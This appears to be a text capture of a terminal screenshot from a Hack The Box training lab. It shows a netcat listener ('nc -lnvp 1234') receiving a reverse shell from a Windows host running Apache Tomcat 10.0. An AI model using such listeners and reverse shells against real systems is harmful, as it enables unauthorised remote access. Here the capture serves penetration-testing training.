 File Edit View Search Terminal Help
┌─[htb-student@skills-foothold]─[~]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [172.16.1.5] from (UNKNOWN) [172.16.1.11] 49800
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Apache Software Foundation\Tomcat 10.0>